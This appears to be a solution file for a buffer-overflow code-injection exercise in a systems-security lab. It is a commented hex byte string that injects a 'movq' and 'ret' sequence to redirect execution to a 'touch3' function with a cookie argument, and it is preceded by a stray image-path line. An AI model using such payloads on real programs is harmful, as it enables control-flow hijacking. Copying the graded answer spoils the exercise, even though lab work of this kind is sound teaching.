 /* Address of touch3 */
98 1e 40 00 00 00 00 00
/* movq &cookie, %rdi */
48 c7 c7 a0 bd 66 55
/* ret */
c3
/* String representation of cookie */
32 64 36 66 63 32 64 35 00